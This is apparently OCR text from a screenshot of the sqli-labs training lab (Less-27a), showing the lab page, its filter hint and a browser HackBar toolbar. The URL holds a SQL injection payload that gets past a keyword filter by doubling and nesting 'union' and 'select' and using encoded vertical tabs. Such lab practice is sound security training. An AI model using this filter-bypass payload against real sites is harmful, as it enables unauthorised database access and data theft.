 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"union▯select▯1,2,"3
Network Performance Application 安全性 Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
a/?id=0"ununionion%0bseselselectectlect%0b1,2,"3